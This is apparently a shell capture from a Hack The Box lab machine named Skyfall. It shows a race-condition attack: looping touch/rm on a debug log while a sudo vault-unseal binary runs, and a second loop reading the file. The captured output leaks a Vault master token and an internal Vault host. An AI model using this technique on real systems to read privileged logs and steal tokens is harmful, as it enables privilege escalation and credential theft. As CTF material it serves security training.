 askyy@skyfall:/tmp/racecondition$ while true; do touch debug.log 2>/dev/null; rm -f debug.log; done
askyy@skyfall:/tmp$ while true; do cat /tmp/racecondition/debug.log 2>/dev/null; done
2024/09/02 09:29:21 Initializing logger...
2024/09/02 09:29:21 Reading: /etc/vault-unseal.yaml
2024/09/02 09:29:21 Security Risk!
2024/09/02 09:29:21 Master token found in config: hvs.I0ewVsmaKU1SwVZAKR3T0mmG
2024/09/02 09:29:21 Found Vault node: http://prd23-vault-internal.skyfall.htb
2024/09/02 09:29:21 Check interval: 5s
2024/09/02 09:29:21 Max checks: 5
2024/09/02 09:29:21 Establishing connection to Vault...
2024/09/02 09:29:21 Successfully connected to Vault: http://prd23-vault-internal.skyfall.
htb
2024/09/02 09:29:21 Checking seal status
2024/09/02 09:29:21 Vault sealed: false
2024/09/02 09:29:22 Initializing logger...
2024/09/02 09:29:22 Reading: /etc/vault-unseal.yaml
2024/09/02 09:29:22 Security Risk!
2024/09/02 09:29:22 Master token found in config: hvs.I0ewVsmaKU1SwVZAKR3T0mmG
2024/09/02 09:29:22 Found Vault node: http://prd23-vault-internal.skyfall.htb
2024/09/02 09:29:22 Check interval: 5s
2024/09/02 09:29:22 Max checks: 5
2024/09/02 09:29:22 Establishing connection to Vault...
2024/09/02 09:29:22 Successfully connected to Vault: http://prd23-vault-internal.skyfall.
htb
2024/09/02 09:29:22 Checking seal status
askyy@skyfall:/tmp/racecondition$ while true; do (sudo /root/vault/vault-unseal -c /etc/v
ault-unseal.yaml -vd) &>/dev/null;done